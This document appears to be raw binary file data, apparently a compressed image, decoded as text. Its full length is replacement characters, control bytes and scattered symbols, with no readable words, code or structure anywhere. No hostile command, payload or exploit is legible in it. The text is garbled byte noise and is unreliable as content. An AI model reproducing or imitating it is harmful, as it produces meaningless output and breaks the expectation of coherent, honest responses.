*�}h��Nt�M�ЍEH�h�G���D��-�0iNP��i�~j��j��T�c�!���co�a�i���f�f5��>�3�f�nk�~k��k*�i+�d����c<�]`�NWKk�k��hO�9�>i��k�nl�~l�KXv<�h�juF���Hdn�}l�����X��n��Nm�^mֆjE���	�l�nI�Ơ�rUmP~�¦fB� �nm�.n�>n�~����f�h;��]ޞgѶgS�>m��n��n��n�o�f_PnA�����j$>�c�h�n�un����v�Fn��o��o����6����k)��:��~o?�l��o���N̥�>m��p�pi�Fo���Fɿ>-�m7��N��p_qoqZ��������"���q�>���	���r!r"/r#?r�q�m�v�j3L?	���B��vq,�r-�r�V� ?Yq�)_��+�r5_s6o�Z�m�l�s�9.����E�r$�s?�s@tA����6���S:�s;o��s*'p�NsB�tK�tL�tM����pD������m,	H�q4�s��t�VouWuX���6�C�jDS`''�$<�O�U�p��uavb/vc?���ZOY#nr$��8�u�SjE@vk�vl�vmG�Np�q�����u(/ui/�=���vvowwwxt��vI�o\5fz�u�8w���x�w�x����������,w�w����%x��x��x�w\�/�f��g7w�oGӾx�y�/y���`��9�m�n����t�y��y������[ڹBr_�Ss(HG�����?z�Oz�x�������oy���o���z��z����Ty��ll`lk�W�O{�_{��v��u�	��'��{��{��t�N(l��ͭ�u�{�/|�?� ����''��xS��Jį|˿|�G�|�.��o����|�/}�?�C���_��z�G}؏}ٟ}��|EX}g���4v��}�~�O�Nwe�ס��#�p}�~�~����Z�ot�~��~�'�����~���̓�?�O�'��  !�! � ,     � � 	H����*\Ȱ�Ç#J�H��ŋ
�Ǳ�Ǐ A֘62�ɓ%S��3�%�$<`ƜI��̛6k��i��ϞzjFCѣFU$UʴiSL��Ju�ի�d�JEW�`��K��Yb�b�ʶm۫o��eJ4�O�?��E�Th]�w��tJ>~(v�X �KnD�hD��L2kƌy��ϕo�Y1�4
�g�i���V��]Ö�:�� J�ħ��F�U>]5���!?����ʣ'wN��t�˳7Ǿ]���࿋�O~����ϫO�]����˟O����	7�4��c����$R�,(�Kr�ӂ	*؃�!%aa�TpͦVm_�աm �%[�h�^'��"�T�5ԃ�Eԅ-*���A! �`<�TWR"�Xc��`$e�qVْ�1�$h����id�F[lf���h���T�B���Vq�%��u�5g]5�E�:n��uvf��o�'��z���rǦu}�9�����h���蝃*�ߥ�f�馜bz	���'`���G��:�બ��S�~U�h!�7��\��e�(t�kZj���k�ZkR/ڥ�B�A��J���;��QBI$i�!�$��*)n���V凬�H�p���Z���^��kib�f�	6g\������j���|�x��^�~���)q�O��y۹�qq�t*��$�l2~��:�ʢ�:��,����.������3��Zr���>�,��k����,WĮ�4�8�3�=���\Q�X�<[mX��m�m����m�OnF���K4�pǝ����+�+a�K&ph���u�	��'̨��Aj��1~x{�ywqsFn���fN�����砇.�褗n�騧��ꬷ����.�����1瞻?.���5����[sT�V�иni���&�4��V���^�Q���^�O�u��{�=�a�Zdic��d��g�6 Tj��q�j�EGO7�����U���_}Cv�@�S��0�����q�k�r ��ǃ s����(L�
Q�2��΅���[Cߡ*x���tX��)oV��[���"J�K����=�+V�;��&���y�����%��fJ�M��g���al���l��m��\$Z�܆ĳ�-_���	����x  ��G���{I�F�s�S�#�t9JfPs�L�
7��Nz#���Gf*Q�n�ڰ�s�Ü��g;ᑬ~�F!��H����4��zMV�z����{VĢ2�8Ewu�~���g�ݰ/���#�j)7��nϻ�V@
�b�q� �@8��
+�!��Vq��'xޤ�H2����`�&t�:�L�B���Ҕ�1�)_FÊ���̨Fy�#i�r��j�ܐ�M�Q��D�ۈ�a�(!勍�X>��4/4J��E$���d��,��!޲�w�8��&���'T!8��J��D俜�@A���d����%�OfeC��ֶ�,�2�+DG���5T�*1�QW�������S[��FtR�D_���1�"1c�,��(���M� �f:/+������M�5H�*ۿp.���%��&��-*NQu3t�������$��YU���=n@GXV�:w��=kǾcB�Z����\��]�p�%�)󺲽����K��haϨ�b�|��X���z��^���җ6�-���{�2Ӳ�����5�K��B�j�`p�V��X*p|�'�mu���m�G���&̞]M1t��KFwM �d{b��Dm'�8α������wū^�{��*��,{'����]�rW�˓��DKdb~�%L���PCfM��W�%H�K3ZlZ�<���VN��%�^D`�m9X(܂8"�����.��}q��+�E�u:��qy�ʰ@��Ҙ��v�i����E�\#;��e�钕W��~�+��r�O�9�[��{�(�#�*!�lfS�Y3���D������Zȣ�c�c��_�6���p 6�?z����:��nk���a�� c+�b��dy2M�z'ԡ��[� �Ǧ>2�.�h���"E��g}�,Wo/���~��k��'x�}mT�Ƌ]�F��4
O�����'������d�Msk����.tr6\����c�s�j(�&�� �������[��޷�>�|��
º�S�#���j7���;k�G��yXbڹ�X��}�-sG��qaW`�d޺��nآN;!��"$�
�,������p���6�yη�����I����E�a*~.�N��kjӡva�i�zNO����E�p$�78-k��ϖ݈'�r�U�k�K\�q��������^�;�xܸi��6ΰ:���V� �S��W�o�]ܘ���<���~���<n�
��8��g}4],iH��� ���tP�zRgu�'d5�z�V{Zg{��L� xY�vX�XR���vR�[q"Hg$�|�f�,x�w3��fL�}0x}Q!�E!2/ ~�ԃ��ED~&s��~��~��[�ADn����s��n�6c�!�X���]�z�煮�z8W�6���8��x�w�C}AX�D�%eb�K��pX��K�vW_�v|�b�$�<5�|��|��/�| 5g��r�&x���3(��Em�6�h�d6/�/��g��(y�n��G[5t�㊝�G�n4Ft���A�]���zȀS'�	�;*A{h(<Ɉ��5���n�dtFvh4g�v%�����_�5Y�Ww+Ȍy'E��Q9X��W�G��S޷���}��S�0~������؏��8��F�	#S�G�.P)zY;�9�Y�y��z��FF�ÈQb�o���jX�[7��vM���8�whR�4|� � H�#h|��w�w>)�u>A�x>8���D��k������8��1@zR�/T9�UX��Z)�\�~�E\�az	�nxR'�G]�h�gA��p�����wő�uC�pI�UG����k�|ǒa��Ԙr�5=���`�}��f���k��|.�5u��yj�"5�%r��Mh��8r�E��l:�SN)��	�<Fن�CP��y���aY�[[ٛIHb4��sS�n^�A�ŐT�W��)�ٗ~	��'{�s��逛�wn����k	w�c�a��y4�h=��W���)�+u���R." ����WS�<))+E�{�h����X�la�`r��gz���eF����Y����40;�a�V���N桐��U��9���t����{{i��8jz���	�&iq�����W�$�������q�y��g�Cچ���X5�����w�y� ��:�\����A���������$V�Hh�*U ֊YiY�Z�t���Aw�'$z��ƅ��P٩�7Ģ���/���)��6:S�x������yG�,j���Y���k�?�F���S`��j�I<�hpOڟ�7���?qD�v���li����a�(��2��Y�gJy�Ƅµ0T��l:��VϥAxڬ��{�ci�T*"٧�Z��9���/iG�	,�y��
��
ep1L�e�iwc�I���G����4��>n���گV
�ڔ�q�@?bJ6Ы]����gtj1�i�pJ�P����Vκ��5��:��j^�u� ;��z�\�����9�+F�7�:vV�_%�X��*�vc�rG-I� ���p�ؤ��w�M�z!��L�� {rʶX����)h�hT�s�A^{�$�g5��g��'ၑj��l۶n����;��;0*�|�v���3jl�y��*��
=g��9��K=k���D�X��ǲ5Ү����x�C�{T��O�"�ع�ڴ������Z`%��\���I\��F��(ǩbd����p�����;���s+��E�+
�{˷�ٷj��H��[��Y����Vָ8��*������ZwG9�J�u�*�Di��:TJ���f��l~��'/������V���۵�\#4���Ub�H����w����|�r{�p��˛�,�Ы��)��jY6Z��ȍ:���k����,V�+G+�m(}�K�;[`���2¹Xx��5F餣K��K�Ѹ������x��˛
+���g0ly��i	�Tj�}d<�d\�f<:�k�-�i���K���r<�B{���C��u�ڨ�I%�+k�;��%��T7&�@���9��j�;���B���G�<El�~�M��������P<�G(�I�Nt�rrb�\:������`�g\˶|˿���R�t�tܷz���!<w5:�&l�}�+�i�wV�M��
m��ȧ*�?���\}p������>K�J|�@�xʼ:ʰK�i�V\y�GdH\�n��O��8��� еc��ļ���(k�!ɼ����8�#̒��ϼ̸�4]Rά��<K3�ȅh�?;�@��{ǒ<�9���\��J�+�0��K��>,�������N�1��ٖaK��!�J��LM:��։�	��p��ʫЇ���<�������]��1��3|�M�v�J�DZ�&=�Ԓ�F{Z������2=�4�K����;m�=�h��A�����h�=9Mْк����2R��Xm�~��ܼx�٢�}
��{�٭����̇��X�����!��^��:��녤�ݝ�I�A|����-�4�ҝk����}�}ߗ�d�T9�=]���Ӫ(\k���{�[U�����1��}�c��jL��<���.��=�~�d�ն��]��}�Ic�b}�����x����#=`n��L��v�?z�v�../�1�"�<���*]��r�-ؑG��M��x0��\�Z)��,�\ց�2>��[�xuЙ=�
�-z��:ڤ��<l�����l@��,���M)�t�ZW���"rl�}�����5F���]a��lΖ��Â��ʹEBZ����Lr�$~���݇�g�Pn9)���-��A�>�����:�N��]�B��^�f������e2���
͔֯�fC|������#>��͏|<���ޤ�M���|�e��������lM,�C��T2����:��^�d~�hb�:E�8�A��>����7~������Q8�قJߎ���^E���ߪ��,��ְ�䜎��<8ڣ��՗��
^��j�]���?Mˈ(����{=�f-Gjѥ�����N�u��'����k�畤��� �:6n�����7���豷�,��)����M���q��׻���-�f�|�j꺮׶���w�����W�ƍ���ॎ���� �%8�K[�+�^
o�K�[ɏbߏ�'�Cx�/N(���3���t_��c���(�����/�.���N�p�p'\|Y��G$�0)�g��EE��p�E��:R���h�Ҙ����$]5	��o������������r���Ͽcj��x�aI�(vO]{�}�hv_�?�$��z��}����o>�~ڈ����<���R��Q���)�f�����s�LϽ�����Oo�ˆ���	��n��u���6�
 	dR��A	.��!C�%2<Q��Ew�US���Gt7z�X��I�%Q�<���K�0e��	3f�Y9u�����O�A�%Z��Q�I�.e�t� ��N�Z���iX�f��ի�a� [��Y9iծM��-��h�Υ[��ݯx�H�+�������aĉ��a����5*"#�\�2�<�������gСQ�&]��iM�U�~c�t��c�6Q[��m�o۾���e܏{(^��q�ȉ+��#A����Nwnx9a�ٯ?�]ysjح��O۶����GG���ȃ���a�}��y��-��h�<��H��U&iC�ohP���p�+��B'ZȢ�4r'$��)I$�T"�%�R�i%[T�)c�qFk��F�.�J+��1�g��/����꒤�H��rH�jx�#��J��.9�&덲���lL�DSD4�V;����п4�3������2��oK>���:��[�-�cN;����R�tt��sDO��=/0��NN������s��H�T��DPAVt��a�uVZ�Ȑ��C�D�$�^�5EW�	�c[j&�u�Yh��6)�~���k���D�5�J%��Io�md�r���0C���1��m@4,m�Q��7�9͛�PQ��N��]nO��Q��uX�v6�K�L�QI�%>�3�ؽ���T�M�&`9�SY`�"m�Uc^֙Y���s>�՝{�9C]wը�E�؛RZ�ť�=iZ���zj�����Z��.7�o�}������s��ܽ�^���'��K���3���n��tT�R�������x+��8��xq�eQ�|6�d�tp�-䏛�Ӿ�I��8�s�[�c��u�uQx��o��g���WG�����ĦWB��e�V~y曗�Z��������ɯ�m��.�{��T�]@ݞ�y&���8SsM�MM9o��>=�������]͕�c�R����0�v��_ ;�@�E0t����,����i5����9�U�u���W������U�B""��W�V�l�4b�#E��a}�ë�HzRb��d�녭��ڞ���=�����j[�̇����~q�W��An�~y��*�?��18� ����5NI,Xcjc1�,c�A7��@�����(�4����`�G>��u*��f��-�����`�P��w5\���4�t䇫de+��"��I�%��'�)VψP��sIE�Y�0���۲�E1zы$�d��Lj�_�#2�(�7���_�!F@��S益-7i&n��d�Iȑ�2z"���t��w�$&Y���mo���" �BMr��-��F
�S��ƣ(�\yQ�fT)AbGe��Z�Ԗ���r�K��r{�_0#Lm���d�2�y�f&�^3#����6�S�/]��N���SȘ�9��G�&��{'<�TC��~��=��
F���T :[# kV��?��B�;Oΐ���IDM"��iT�{�N`�яjM��E0�R&61��UiKL*&U��3�[M�y�.��t4h46����|�IT9��
3�AK�����I�P�JU�ʂ�X(d�Lv�n�e<��Us#ֱ���
.MYC�����(Z'���Rxx��D��]𮒣��`	KX� ���="c��+�1���%U�Ɋ�L:�lfe����v��@[NѮ��v��%��ԠfS>�U��Z�<걶�n;�[�&����>C+\��j������7���]A��M���uk� ��u׆(	o��L�@��*��ery�t^%z��Sfo{���Ʀͱ�eWd�:Y��6%s�*�G1o֏�B���+��ʗ����Z��/����YAx�!4V/��涙�+Ώ�ϘH߬O�a��jp|P��=V(?�Дld�۵됏|jT?K�M&��{�K(��a�I���,kY�[.�-�
7c&P����,]�2Թ5��g��;%�ٷ��k�:���Ln$������nv4o�Iht�ۅc���I�6�����(]�Ӭ��	�1������x4L���_�j�'FIfu�����l�&�k]k'�Z��5�;�k.��]���~�S�X�N3�Mq66䮣d�Mk�@�ڎ>1$BI�s��p�����vۇF���-m���|�����=ӳ���*��:�o���r��҄lQ��]�Vsx�]��\g����/Ƨ��'z\�{�80�xX���̒f6f��Օ��埭yq&'7�7~�7�u �a�-]��^]���yЇ��C��ύ��i��Lwd��z�[��1��M��|o��
��u���+�P�f���~|���n��ۯ�ϝ��o�w�}��K�{�m?xbg�t��l�5�x�.wډb����զ��|�12ǻ��A�����=*��+�+@��9�����75[��C$H�=v�>��"��=޳�x�=^	;�ᣫR���;��[5�8�>����8�]¾賵��>�"���˲�W�1���1���7��&���:���˶@����<�!�{���3@@�BL�d=�˳l������|���8�C�@�C����+�9�C���lA�|�9�A�8L��AD�2�k?�;��
B��C�k6��%�<hCèҦ�������?p�B�a-$������-0,@�S�1d�2<��{�	?�P�� Fv�#lC��@;��fd(����{?��"S�@�(�
�3DF�5TD�R�F�8��>_#&h��$�D�MLF��G�J��ź�-�pB(��KɁ��?Vl���B�EF2HF3����[�c�Ey3���E�`�H��S�
�@d�)��$�8��@�D�:̈ft(����	%��F��+@��B�IlA�A�I���K�� GGp̻GT��cGw\6#<�y���@:!F}\��K�R���Dŀ�J;.+���T�Y���d��d13��.lB����1rJ|<�5���3�V�	Q9�C��ÖtI��%t�I��(m\���In�Ƥt�&H4J��LY۲H���4�x��4�����J��KT�ʷ������K~
�+KY4+�cȦ�=[�M\<�����{MJ<�_��`T�~�C�K�RFY����@�|Ɔ®h�ClL�\���L��IY:J��q�"-����L��L�\��#�l9ҤG��N4��TB�c��s�֜�]|3v�?MP�A$�yE�4��Q3�j��1�/tȮ�H�è6a��۳Ke�K��H��˂I�����;���Y��Q�yL�L�l5��2�s���9�L����\J�M�M�M{�ݟ��G��J�D���0��J��������-�P�<�C�P5���5N��:⌺]���4�K=�"��JQ�̕�lѕ�Qy�މ	MT�	O�lT�χ;O#M�7�L"}Ϗk���M�TIl����2���,��I+�*�Ќ@��-�3ĈM/�0����2=�{,�P7V���s�i�=<���!�SM�_��#I��?%��ԒlQ�!����^QTp�u���n4��t�#�k�3�+RL�Ԑ�A���;�R5Յ���T��L�zm=�0��X7.�UܺU���p�9!������_}��6��am�7�&�|������fټ��FAH?�l]�k]�~�W��F-����t��eף�2��Ԣ�T�M;=�%0c{R�$6���В��B+P�E���0�?��׊�ڶ�� ی%'�uG���t��WgUے-{�Bje�ѐ����`�Y���q�YH5Wt%ğ̲���JmO�Z"�W�ZudGa
�M&MZ}�W�U0������\<X��Ղ���S=�X��Z��\�0$[�}-��P��ܢMú�X��]�E;�iM�Z���Uٮ㕾]���F�������B��5u���u�����zAU��O�ٟ�\)�R�U�MS�U���I�MII����ws�<[٥��<��_�*_�}G�mۻ^R�Ё�[�i`�=^�`!��q���荻��Y����U����yP��0a�����-`|���E�-*�չ�դ{_����[(�&�S`U�N :��=�5�1�H���������&�3�#ٺ$��-�־�S��`0>���`�ܖ��>�������}אj\�\��uA_�,� c֎�\=��v�'����_��W�ok���|"V 64��]K.bL.�$IT�=]��b���)����1u����0ne��[2~TY>c���4�c�`�T����A*Z�ǲc�E�_>VZ���dB��w{��`P��MU�<>�=2S6��$&bD��LgrFb8�]n�bNV�A4�^��a�Te�pe|�1n;0�e�:�[&R�Zc��5^N�Z9f�f%�H�5�c�,�kb�u��f�KC~�*���|G����0Hs��5�r^i�n�gt�7u&��u�ȏ�ad�?�Ę���U��|�Y�er��h\&��TVh�]���2-���.a�1T����W�u�ђ0���B.e���k�*`}1�f0�v��k�vi�zۙ��6�=�i}�?��߳�<�F!j|�g����`�kl���m���پx�������l$�A�����ЖV'vg���axKTi����%i@݊�f�&� }� ������iƯ��k�m���f�fgx��F�-Hl��͙1�V6�^l�N�ǖ��5�l\������2D����d���N<�Kf���-4��1�iY�X�d���h�v�%�ܖ����I�id`���(��x�罞9R�6�+�~��(եn
^��D�q�Y��p��^\����|��o��;��϶h�m��p��	e��N7M���3<���z�$�E/�
��(J�z_骞���'�h�c���Cv?�������3������	����q�v�nYq�����*��^�Z�`�\�6��eo���|f�SSB������0H*:s�<&/��g(�5-�r.oi._�R�6�H�vl�K��0�p�F1���
��
#���36�Z�q��E�8�sb/����;��<���s�}�_n������oNN�CWte^��k8��n1q/k5�����Q�%��o�X ��q��`��,��P?��m�MtR>nS�E�������-���u��'`�[8���\�mIv�W�K�^��c7�et����o��qa���U�	��'>SG7.u���e`��Ev�uW_Ums��7Ro|�S���d�4MYOs	�B3���]k���S�ox��a7v�_��Y�x�Ohy�L>������G��E8�u�v�]��w�7n�v����M�u\��.�]���t&��N�W�:��r����z B�*�r_�~���w�#g���9�������Vtd�� �:������ٰ��WJ�?{��7�gO�m�V=3�_��ܻ��&H��0�ɣ�o���o�ݗ_~P�<�u����+/g��y*�w�.zWG .����D�Kx���p�}�^O}��w}׏��D�$X� B�v*\��!D�R$N�(�"ƌ�p�h�a��"��h��ER���K<d"P�&͘)Nr�y�РB�-J�ҤJQ0m���RQ�}S5�լUMp�
竣�_Uh ۣ�#�Zb��,ܸj��-�k�7��N�{��_���(\�i�>��ڭۤq�Ȏ�֥l�,Y�E1+�,Բ�ϗ�-�t�Ӫђ6�v�kزc�L��X�w�nۭՅ^���n�xb݌?@��,��ʣ'�e�:��ڷs���;���Ǔ/o�<z��o��������w��~}����ǯ�����4t E}� Hz���I� E�D�J6�L��[n��aD���g�ٖ�TP�HS�a��V4J��tca�V��MFYcxǗ_mv�aL��d�M!]�5�\U�棊Yn�Ff���bP���"�^z	f�f��&m+�Un�i��V�w'�7�\��)F�bJDz�z(��*���h�~�J:)�(���BZ �z��B8!�>d!����*L ��N�TbN���6����NY%܌�
;��:�y��a��leQF�����UX_�FX���'sS>+˓݆K���^Y��:r�.�j������&P�I/���[#���)'�G['��y𿻉�\'7�M6�(�[|1����{�i��|)�%��)��v�2ˡ���2̥��!��z����:"����e���b���{4��
�����#��}�WҺ@m�U�-�LJ�'�����mE�e�Bՙ����ڼ��v�lt�z��)�n�0�� ���C�	1�|*��'�xK>9�g��k>2�'{��癪<z�1�l:��z:έ���6��3�=ԺFie49��ȯ���fA�sf�(v�Kbm��}v0�r�-�}�}��ݟ���[���dg�}7m��~ޕ�=��_e���/>6�,�ܝ�Rq���0I8r���v's�z �:�	�Gt� �J�A���9S�F��:�p��M* ;��J%�R�er74x�-8���r���9�i�J�����Z�C�^�EAo{S�}("�Q��h_�ȧEz�K4vc��'�����Aە�����Oq<\b����p9c��H�~���6'H	R0��m��qЃ�\#I֙���"]h�x�o�5\�C��>Ipr	���0">zGe���A1���ڙ%��!zR|[�"���a�1{���r���h��,�,�ٴ�mK�t,������q3:�&8�I>j��<���D���r�釙}h��|d=u	IK�3���U�tL�Q�wIe����XOYUex��U+zӳJ��xLZ�2�Rd�@��K��R���0�7b��}5�-��F�-��ќf��)�ޭQ�y
�6��Ml"G�F=�Q1w�-՜�|�:)v�s���'V?��{��)F^g��p��˔�Aq(<���:����GI�=�L�y%@�E�E�'n���ʒ�V�v�eՕL�p�1����t)d_�̘�W>}f6o�X�X���"!	��DRS�Z�����TcUCR����J�լn��%�m�^B���nn���:��rxn��+P�%��Ժ�`����r�-�]_��ïʕ�&-�j �X���~��z�(?����6��4�����~��#PM�M��w�>0Ɣ�Z�:U��u0�FW[��H����zKOG�a%ny��V����5����&�o	ɺ���v��'��{β��K�6ę9/QƇ�ܹ��ߍ�daJٳ����o~sz����jL0��J��"��^>Tk��Z�B���j�'����%���Ag8��!��3p"׸���MFqs��Q�B7���c��
ߕkD�^w����3;oGP�����m��{d$�5���,ri��&By����{Je�]��!07���]�G�^p��L�aKuSk�*n��f:�Y���sp}�����w�c�:[������������;K����M��Y�ߥ{�i�W�[��j�^���Ӵ���OG&�ZO�nu��3�Y`[�Ͳ��G^S���	�-썫9ͷ=v��lf;{�$��A�=�N�ގ���n�f�I�]���,�[>4�잴�r_��|�B�����o|�w��M2��)��5�Ƀ>8~�����w���!�'��?;�1�q�s�����"��񐋼�p.9��)g
�\�G`}��m�7�N8�]��$�7��%�ѫi>�;�=���=�t��7=ߜw�K�����թ.x	����V��/����qh�}�������n9��.|�����{޵��o�"�J���RՁV=�c�xrk�[v����f�;�@o�zO�s�W�O�d�P��K���P/������a������i=������������9����E �����yP�-�I[�u�ټ�����Z�	��Z�M�������_Z���M���� �Q��)ֽ��)��џ��N�Y����\
b�,��ɞ ���i�Z �Vv�8�^��&��S�Q�*�U�L�d�� >Bġ����I�=!��y�P�5M5�ش��� ����\��K�A������u�>^%������v���Q�Ԝ�Q^a)֚Wx!+���Dv��΃_��-��!/*_�i���[/�/����&z�ʏ3�F�U�b!:�1*��A6J���^YcA�8���M�@��Zb�&Ҝ����L��ᤢ��� i�W��?*�+�"��@�a.�<u�.6�5�n`>d9dCb�F�_(V�f��մ 56L���8NdE^���"��!"��#�4���X&��:�c;� '�c�^g��<*N)��=�����?.e�0 ��aA�Ad�U�*���IR$�	#DF�D�d��V�$#�dN>�<�`q�����������H8�c��WG��K¤�,]��dw=�%�e��O�
Z��1����@��ޭ�A��Q�>��*2�gZL@
�$T�I��T��m����SY�/�����k¦V#]���}���L>�bʏ�L#�=��$m�&n��_�d��$G��r�$�	&favNZ�d��u��m��-� Q�=Z!�'Rrfg~&{"�~L;t,��TF���U^�B^`V��m��pu`�}充�"g]&��f'2�cQx�e��p����q��qn�����Fg2���h�����s~(�6�bV�;�c"exRMّ�Z�e����⍪���'����V|�^}i:�!ˤ��~r%�م�D��<E���fZ�@ �!.�jg`B�¡��Ph��d��f���Jfg�Aa��%��p�X��)vީ�~(��c���S��mݕ9�4	
�&��V7)��m�)�gebY�V�y�f�>���'��NA*)�f��e�2dln��ꨞj#�jk���ޥ��`��)O~$�j晢�rr���)Z|���螒#Ҝ���u&k��E̟]a���s��(��X`����'ff����x���rj��槂j��*X�+��N��(���b�\����ƪ��j^�߱e�&Q��*��$t&诮(��$�8ў+:��&��)�6kŦelr�j�
e�=@�jˮ��u+�~k��(B���^ ����v�ڐ���mjT��i�!~�j�����L�+�*��B���+�J��,D�e��W��J����K�*��䲊��J	�@�J�LRlM��Fͩ�v���,�u�U��
�o�gͭl���W��,͖����y��>.v����h$���ȸk������)����k�Fi�=�.�n)֮n�j��m�����B�f��l�j�َ�1�m�B+wE�pl��-:���*#խ �ُ��]���D����'���Z��J/�"�d�,�y�Q>�>nk�,�m�%\n��'���ʫ��.�ү���2D��/�l��o�f^X�h�-�������.���­�#32���,�B����j�މ�n6uk��P/�.�~/��/���g�^Wt���΂�<%��R��`�'��n�.��� c�0�jp���^³��4&��10�1�֤��&��-Þ(Z\�vT�90�h�Գ�m�^������������
r��p��pw�]�0� ��,�6U ��%��%����7h�t2(��'�r�-����o�_q�_��2-ײ-c�6nq�0���1�m�%�9
��&+��g@p�-3s��E�Tߎ0(�'
��_��7����s�"��6�/����#Cr���$��RY�r4( 1��0�!� �3��&�@4A�?A?�%�֥��"q����*.O��J��2Fg4�f1�l/^,E3���펱��2gp�43h��Gc�X�R�[�5of6�0�7w�6�Qu!��&�y��
T�`�3T�s{*�|�2=��'l�VS@�@Ww�̀X�5Y?@��W�5W��A�3&?�C�Dl��nt��rG_�E��U�_��r4?��6�p�4+kI��I7��"�3��'3&�#�rL�_L�LK�sK�9�N�󢾰65�6P�P�vj�Qgo�n9�0S7�S�s#;���T�'<�n_���Z�@Y'wr5s��s?�[߫}8��r�~\���u������2�]{�`��xW4L�R����h���~�Jf�>1I0f�{�e�)�n6K�&�ҟQ��Jjz�6���k�vQ38�/H8�8�������6Twx$ �o{fp01��5s�� �X77Z?ws����XS $ t|�fu[w�е*��+w7y�2x�5_S��yk�_{�GgH��`
]����j^
�}��Jx�a3J�L�lF�8#xm�@/�(��0�jCx�O �9��"칅w!���qx�7ro�Ά�?�G�*�'�V���u��8�w����V����x|�8���uO�x'9z���s7��u��`˩z#� "��ݻaQ|��c׷���dSv��}3���rj9�{���ׁ?& �AO�9��(@8Q�y\;��9��ySs����v�z�!�?��%����Z������S����;��������<y����}m;]��/d�ۦ���D���#��w��Ӳ�[Iu$QФ�_��g-����[v�g<����#�C�%
���i�v
�O{��y��<ͧ�s��߰`�����,��;+*:=�{����ϻ�׻����[G@}�2+LA;�ǔa�[���U|����rE�*F#<��.v��Ϭ��M0"�Ͻ塴����sh�s��}�����7��=�8H�Ϟ�hʞv�6��|�[;30�:L~��<ow �s��m������;л��w�׳�o�8��#��>W'�����K�W�p	��,�;��Cw��=�|-�w�.������g���*�zk�7��_�p��IMs�sR��}�o<����/b�����������9N�R��b��O�6�G��S���?��4���C�+p��a	�eV��p�Ĉ] �8dH�#I�4yeJ�+Y�t�f�K��) �BL� ;un��hP�C���@aR�E�u��)��V��@������kX�^ǒ5{Z�i׶e��\���֥{/�D{�r��p`��Apq�</V�X� Q�S�|sf�w7K�÷seâW1��>Z����֫��6ӣ��\x��������.~<�mˑ1o�|���ȉ�n{���{;��]�q��w�7�}z��ٯ?��}x����Or_8w������蜃����]{Cg���( ���)d���
+(<eE1�	H(�Q,��Y<������&��ڠ1���d�0� ���"�<r�5��&zb���y������J,���J�6���2J@��˭4�\S�6ϴ+-����9G�O����O����>>�-4B	+����44Nc�6�\��!D��4�/����8U>�F�o�RS�@O]}5�V�KPTk%n�\o]�UY���@au��b��P5	#հ�)S�"�`D�mEWt��c��ǅ��Q�Uz���ـD��v�}^�fb� *�7�|�ܗ_���*?�2����ګ6����v�M�%��a�-���=5��]k�kѐE�P?�X�G�����`3]K��Nך��<`A��TQ�S�T[=��hK��5����ף�~zh�k������@���vi�5�8�]�YK1Lx�jն6[fT<�[oi``nru��s�U��x����K
d�h$��Ih����~�,�`ș�r�ʫ�Dai���i*�8b�E��t�3f��B���d�J~����Q�QNYee[��e�eNmV\�ֵS���:Ԟ���������cZ����'z��m����י��^�A�%�ٲwӔ+� g�	�=q���Vn��oq3��#I_�W@�H�jҽ7��5�q��%WA�Y�r��
6p���s�+���D����;]�����u~���fH�B�w�Z�� ��U�k�B�ϴW��G9��^�����9zQ����4+V�zO�O��)�1M�[;���5��Mwa�3'-��D�Z��XT?�u+nߪ��G���A� ��@C�%Q�M�B�(Q�j�$%�%L�`"�<��h�L"�(MX���1da*U)C�敵3�z"�>��(��ɣ�.Qx������L�P�ީ~=,R�L\f3�i�g�Q�dLвΘFn�Q�1����kAa~غ����S�z��@p�6���>��6ґ��%�UI�^rKK�&;��P�M` �)C�J^��Dݝ2�QҸ2�����Z�1"?�g��ȳ��Մi~.aE%����T�N�X��]����ezD�T��tU�m��-멻�U��
rV˜P�:�Z;.C1j'����!̓G>
 >�	��qm�9hpCqy}�@'����\h�n�#�N�UlG='�zt����Ǥ0Ӑ�����f��Y�&�.����˵��6ɋ�eW[��$ǘ7MΌyL'򴧸�-��4mV�iF���\+\���@�;�H5�/��8�h���oDsA:�'Vx�Ӭg�QZ�i6g������^��d���|��W����B���S�L�	�\�����]]d'Kא��լHA�����%��%�Rs��\f�fk}Ib�����jo;͡2�������4�ǜ:n6[���:u����˪k�u����V�������D�xW
d�WB�y|���+'x��^��W��͑��z����L�\�Dl`;#X�y���,�[EX��'��_q��&�u���Rő.���S[[��5}�w����B��4;=��Oz�U��~�A�T��U��#+��"2����x��S~s��h�˪�����fqcs����&�`iVs&5�_�&$�ojK�IHQ=�y�|N���aw3Ä>�69,����+�%/IMiOz��Yq1!���Ӹu�D}�R�G��&�R�K��u����8ym�$su��y�}��`3��f6�c��5�7˨q����L'�p}�Mf��Y���H�$N6��FofB$��3љ�Q_�c�M��:x��i� -��zk^k�C&�o���w#�Կ���
X�6���������8�N\��eUw)�4�rjR+N>696E�n� �\��/ R�Ǖ���� a�^f�����#{�ןW��zB1�z7��ۅ��Y��t�����z�w������~��
��C��e?{=9�Բ8�n���� ������w���3}�_9oÁ�o�'3��d����ܱ_\6�n#C9�koa���?E���_�ܬ�o�h����J�d.��l��K���-���J� bCni��m
���K�|��JP36J�nv.�d��O�^K9M��Mߤ���5/����/Ǭ/�p��~���	�w*Ӝ�Q�o����F-��#���
ׯk�� �O�4���`����PL�`�n`-��&`��k��P�0�� ����i�x.%p+����*\�6N�r�FX�@P�B�F�M�Q0W�IJ�6��tɇήoP���4m	{s�a��fѥ6-�.��è��,@5
��6�'�lw��y���o�t��7+܈�g���\F �o�����o��ʱF��8o���e� qQ�(�"��)������"�+� �-11381�Z��/������ϴ��w�	���#_��N$oF���.�$e1�n��pq$u+��?�#&%��ў�
��%��#k�޸0�Q�6���	�аې�*�q�:��2)͑�Z�N+�n��r��Q,�M��1�Q���q�b�;�J���
��:���:�/�vr�A�k�0"?��"��z�4P-i+$_�`�<~R�j�&{�gI3y�%y�1U�2�G
�H
�Q'����1���.�}�)���א#��n��~s�Eй�g��R9h,�S��^V�q��-��F����'F/���4F����Jk\(�^�!9sR&}>9�C�#]12�K�~�w����37�??���S<F�4q2#O��@��@����I6�RԀ݈��	��)�Dő��*�ɱ���� �q9_�%n.�S����R:5h��do| 	��-�n;-�;�;���>�!EG��0�"�!1->i2BW�e �>y�K��#/ASSM�?A�M.M%TAM�A��A��?�/A�(T�b�(�EP5�6//*QG�:Ժ<��P��Q�
��S#aSY��f�FP�v��U��11��`"� �Rb��.�.I��A�I�,J	�J��"�#��>-����M�qK�tM��	��M�Z�g�CY��NKs�O���U>%��l �B�rP��PS��D4Q�5��^5)9���X���
